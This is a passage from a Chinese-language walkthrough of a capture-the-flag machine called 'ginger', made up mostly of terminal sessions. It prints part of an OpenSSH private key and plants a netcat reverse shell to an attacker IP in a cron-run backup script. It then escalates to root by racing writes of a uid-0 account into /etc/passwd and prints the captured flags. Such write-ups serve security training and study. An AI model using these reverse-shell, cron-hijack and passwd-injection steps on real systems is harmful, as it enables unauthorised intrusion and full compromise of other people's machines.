NhAAAAAwEAAQAAAQEA3VIGvpOCZ7rc9hIrtFwrX8GDD4JlCZMAOKpGW5mL8rAXuDV23Pfi
b9566akoUs14EnzTxgRwqCILck3PzmEcioihK4YYNW3GmhzjTbwqE9Ydplu47/MsGvLS8n
cAHuIH/S0Vh/tR8JR5TiIwpL3vCZKRKSw2HASWC9Xlj/Ir5f20+xtTU26mBOCjJR1vJXWN
Li0p7oLZN7o6cUTmkGpXsvX0VWOfwA42Hl0N/odV81Z6z3eCjZKVKsek6nCB1aJCfloQAk
+V7v/xWTuUsRc/6cCK0cGHghAEI71xU0IGT486uhSTx4EyXduriTj/YO2cT/OkkeRG6aLM
CbV3L7hYPwAAA8iKss6birLOmwAAAAdzc2gtcnNhAAABAQDdUga+k4Jnutz2Eiu0XCtfwY
MPgmUJkwA4qkZbmYvysBe4NXbc9+Jv3nrpqShSzXgSfNPGBHCoIgtyTc/OYRyKiKErhhg1
bcaaHONNvCoT1h2mW7jv8ywa8tLydwAe4gf9LRWH+1HwlHlOIjCkve8JkpEpLDYcBJYL1e
WP8ivl/bT7G1NTbqYE4KMlHW8ldY0uLSnugtk3ujpxROaQaley9fRVY5/ADjYeXQ3+h1Xz
VnrPd4KNkpUqx6TqcIHVokJ+WhACT5Xu//FZO5SxFz/pwIrRwYeCEAQjvXFTQgZPjzq6FJ
PHgTJd26uJOP9g7ZxP86SR5EbposwJtXcvuFg/AAAAAwEAAQAAAQEAxFqh4TK934nJwAce
/0VGtg3ZWUk2mufwqlVnVp1DrGzOnn/QlPrXyqh4JBYP0Ga6wKw+ts/5ozGRNjgSxecii0
Xst9CgacabDN/USoNGUZMFezKlQT1dRAtrW/J4CO5AaD43fA1dBTS06r0qqv5XtQZ0AzNW
TkVDWfzLTopsp/5oeDZEfEJxMcqH8D+plcH7GwJ5+IsC2UeNo/DFkgeDWA8V0oOZcjWtwC
MxUt0NXEbpZ2fpw0IHUzozwnIniDEuuQMF1Cnb+/4JHtvo2WvhgQ5zYl7c5vF2bgQypcCr
jrDT/5T4IopF+JlmW/gEhnuYtGeOVm7P/AJDaCtA4gMJAQAAAIBx5BNaWJB3xWmdJRUEgw
vP0bJ3XDSsDcShCd8tJkCho1ROWbR0kOwpaDIKR0+NDMipDxr6K4GuVcANzQsTPJ0RMIZ4
ORwGPh4tfT6iTdaqL93cW5Q+6/IcTMW1gskgweiQIpNStdBWrMGoaaZxuWzWW/X4Jn8PQs
gf86tfPQZHUwAAAIEA+CbZwq58xDTgJSHspKXjGCoC29fS3hUT3QjbllZhH+ZvXB5b7Oek
LixIH7u2H1Tqp7mpWPhN99Y6Gy7TCJyC2sj0AgdGhxUfzia4ZikImHkAfFrFQc5tlk4lrA
hFXTQaDzJYJGkltOnQkNtsAUuViPxi6nBFcFzOy6HiPwNd5KUAAACBAORR79zI+4tbXM3H
s2y2C9TV9qV2nNcMV9uYmnFS6ozmOk+mFOPHlNy8m/gGu/APv+lshK6tKuz7OIy004guup
EV+N5l5yxFiwQ2/7Ir0qgWgmWaRNWq1gHF1i7G4vEtFcZMPYc3dfCwoSiIeLy3XmtQLsuc
WX29ox1iH/cp8OATAAAAEHdlYm1hc3RlckBnaW5nZXIBAg==
-----END OPENSSH PRIVATE KEY-----
(remote) webmaster@ginger:/home/webmaster/.ssh$ cp id_rsa.pub authorized_keys
(remote) webmaster@ginger:/home/webmaster/.ssh$ ls -la
total 20
drwx------ 2 webmaster webmaster 4096 Jun 19 06:25 .
drwx------ 5 webmaster webmaster 4096 Jun 19 06:25 ..
-rw-r--r-- 1 webmaster webmaster 398 Jun 19 06:25 authorized_keys
-rw------- 1 webmaster webmaster 1823 Jun 19 06:25 id_rsa
-rw-r--r-- 1 webmaster webmaster 398 Jun 19 06:25 id_rsa.pub
尝试ssh连接:
可以断开其他终端进行操作了!
1
2
3
4
5
6
7
8
9
10

webmaster@ginger:/home/caroline/backup$ echo 'nc -e /bin/bash 192.168.10.107 3456' > /tmp/backup.sh
webmaster@ginger:/home/caroline/backup$ rm backup.sh
rm: remove write-protected regular file 'backup.sh'? y
webmaster@ginger:/home/caroline/backup$ cp /tmp/backup.sh ./backup.sh
webmaster@ginger:/home/caroline/backup$ ls -la
total 12
drwxrwx--- 2 caroline webmaster 4096 Jun 19 06:32 .
drwxr-xr-- 5 caroline webmaster 4096 May 25 2021 ..
-rw-r--r-- 1 webmaster webmaster 36 Jun 19 06:32 backup.sh
webmaster@ginger:/home/caroline/backup$ chmod +x backup.sh
另一边果然弹过来了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
(remote) caroline@ginger:/home/caroline$ file /srv/code
/srv/code: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=06cba5f9173dbfdccbdca31eb0477b26ed1e27ff, for GNU/Linux 3.2.0, not stripped
(remote) caroline@ginger:/home/caroline$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
* * * * * bash ~/backup/backup.sh
果然是定时任务。
竞争提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
(remote) caroline@ginger:/home/caroline$ ls -la
total 40
drwxr-xr-- 5 caroline webmaster 4096 May 25 2021 .
drwxr-xr-x 5 root root 4096 May 21 2021 ..
drwxrwx--- 2 caroline webmaster 4096 Jun 19 06:32 backup
lrwxrwxrwx 1 root root 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 caroline caroline 220 May 21 2021 .bash_logout
-rw-r--r-- 1 caroline caroline 3526 May 21 2021 .bashrc
drwx------ 3 caroline caroline 4096 May 22 2021 .gnupg
drwxr-xr-x 3 caroline caroline 4096 May 21 2021 .local
-rw-r--r-- 1 caroline caroline 807 May 21 2021 .profile
-rw-r--r-- 1 caroline caroline 66 May 21 2021 .selected_editor
-rwx------ 1 caroline caroline 33 May 22 2021 user.txt
(remote) caroline@ginger:/home/caroline$ cat user.txt
f65aaadaeeb04adaccba45d7babf5f8c

(remote) caroline@ginger:/home/caroline$ sudo -l
Matching Defaults entries for caroline on ginger:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User caroline may run the following commands on ginger:
(ALL : ALL) NOPASSWD: /srv/code

下载到本地进行分析:
这就是在危险边缘疯狂蹦迪,尝试竞争写入即可:
1
2
3
4
5
6
(remote) caroline@ginger:/home/caroline$ cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash

(remote) caroline@ginger:/home/caroline$ printf "kali:$(openssl passwd -1):0:0:root:/root:/bin/bash"
Password:
Verifying - Password:
kali:$1$8sVzWutt$M10cgy87.pU/kWXId8Iiy/:0:0:root:/root:/bin/bash
尝试写入:
1
while true; do echo 'kali:$1$8sVzWutt$M10cgy87.pU/kWXId8Iiy/:0:0:root:/root:/bin/bash' >> /etc/passwd 2>/dev/null; sleep 3; tail -n 1 /etc/passwd; done
另一边启动程序即可:
1
(remote) caroline@ginger:/home/caroline$ sudo /srv/code
尝试切换用户,成功!PS:未设置密码默认就是空密码,直接回车即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@ginger:/home/caroline# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@ginger:/home/caroline# cd /root
root@ginger:~# ls -la
total 40
drwx------ 5 root root 4096 Jun 2 2021 .
drwxr-xr-x 18 root root 4096 May 19 2021 ..
lrwxrwxrwx 1 root root 9 May 25 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 3 root root 4096 May 21 2021 .cache
drwx------ 3 root root 4096 May 21 2021 .gnupg
drwxr-xr-x 3 root root 4096 May 22 2021 .local
-rw------- 1 root root 1563 Jun 2 2021 .mysql_history
-rw-r--r-- 1 root root 149 May 21 2021 .profile
-rwx------ 1 root root 33 May 22 2021 root.txt
-rw-r--r-- 1 root root 66 May 21 2021 .selected_editor
root@ginger:~# cat root.txt
ae426c9d237d676044e5cd8e8af9ef7f